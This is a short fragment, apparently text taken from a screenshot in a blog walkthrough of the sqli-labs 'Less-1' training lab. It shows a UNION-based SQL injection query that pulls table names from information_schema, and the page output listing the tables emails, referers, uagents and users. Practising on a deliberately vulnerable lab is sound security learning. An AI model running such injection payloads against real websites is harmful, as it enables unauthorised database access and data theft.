 Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,(select group_concat(table_name) from information_schema.tables where
table_schema='security'),database() -- ' LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:security
SQLI DUMB SERIES-1
行者匠心
https://blog.csdn.net/LZHPIG